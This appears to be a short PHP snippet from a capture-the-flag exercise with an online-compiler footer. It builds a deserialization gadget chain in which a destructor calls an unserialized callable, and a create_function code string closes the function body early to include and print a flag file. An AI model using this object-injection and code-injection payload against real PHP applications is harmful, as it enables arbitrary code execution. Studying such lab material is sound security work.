 1 <?php
2
3 class func
4 {
5     public $key;
6
7     public function __destruct()
8     {
9         unserialize($this->key)();
10     }
11 }
12
13 class GetFlag
14 {
15     public $code;
16     public $action;
17
18     public function get_flag()
19     {
20         #$a = $this->action;
21         #$a('', $this->code);
22         echo "hello";
23     }
24 }
25
26 $a2 = new func();
27 $b = new GetFlag();
28 $b->code = '}include("flag.php");echo $flag;//';
29 $b->action = "create_function";
30 $a2->key = serialize(array($b, "get_flag"));
31 #echo urlencode(serialize($a2));
hello
编译运行耗时: 0.776s
编译器: php7.1